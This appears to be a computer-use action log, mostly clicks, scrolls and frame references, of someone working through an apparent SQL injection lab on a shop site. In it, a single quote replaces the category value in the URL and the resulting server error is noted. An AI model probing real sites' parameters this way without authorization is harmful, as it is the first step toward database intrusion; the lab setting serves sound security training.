
scroll(448, 277, "down", 3)

scroll(931, 309, "down", 5)
scroll(895, 288, "up", 3)

scroll(895, 288, "down", 3)
scroll(895, 288, "up", 5)
scroll(895, 288, "up", 2)

scroll(895, 287, "down", 4)
scroll(894, 286, "down", 4)

scroll(894, 287, "up", 4)
scroll(894, 287, "up", 1)
scroll(893, 284, "up", 1)

scroll(877, 306, "down", 2)
scroll(874, 303, "down", 4)
scroll(874, 304, "up", 6)
scroll(387, 368, "up", 1)

Filter the shop to the Lifestyle category and select Lifestyle in the address bar
left_click(334, 347)

double_click(539, 105)
left_click(595, 354)
scroll(594, 353, "down", 3)

scroll(594, 353, "up", 3)

Replace 'Lifestyle' at the end of the shop URL with a single quote '
left_click_drag(523, 105, 592, 106)

type("'")

left_click(76, 81)

Copy the lab's example SELECT query and open a blank Pluma document for notes
left_click_drag(173, 239, 529, 244)

right_click(513, 244)
left_click(514, 253)

left_click(185, 44)

Switch to *Unsaved Document 1 with the SQL query variants, check lines 2–3, then return to Firefox
left_click(208, 117)

left_click(111, 116)
left_click(117, 143)

left_click(250, 153)
left_click_drag(250, 153, 253, 154)

key("alt+Tab")

Load the shop with category=' and note the Internal Server Error
key("ctrl+Tab")
